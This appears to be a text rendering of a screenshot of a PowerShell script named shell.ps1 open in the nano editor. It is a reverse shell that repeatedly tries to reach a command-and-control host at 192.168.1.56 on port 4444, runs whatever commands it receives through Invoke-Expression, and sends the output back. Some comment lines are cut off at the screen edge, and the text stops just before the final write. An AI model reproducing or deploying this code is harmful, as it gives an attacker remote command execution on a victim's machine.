 GNU nano 8.2 shell.ps1 *
do {
    # Delay before establishing network connection, and between retries
    Start-Sleep -Seconds 1

    # Connect to C2
    try{
        $TCPClient = New-Object Net.Sockets.TCPClient('192.168.1.56', 4444)
    } catch {}
} until ($TCPClient.Connected)

$NetworkStream = $TCPClient.GetStream()
$StreamWriter = New-Object IO.StreamWriter($NetworkStream)

# Writes a string to C2
function WriteToStream ($String) {
    # Create buffer to be used for next network stream read. Size is determined by the TCP c>
    [byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0}

    # Write to C2
    $StreamWriter.Write($String + 'SHELL> ')
    $StreamWriter.Flush()
}

# Initial output to C2. The function also creates the inital empty byte array buffer used be>
WriteToStream ''

# Loop that breaks if NetworkStream.Read throws an exception - will happen if connection is >
while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {
    # Encode command, remove last byte/newline
    $Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1)

    # Execute command and save output (including errors thrown)
    $Output = try {
            Invoke-Expression $Command 2>&1 | Out-String
        } catch {
            $_ | Out-String
        }

    # Write output to C2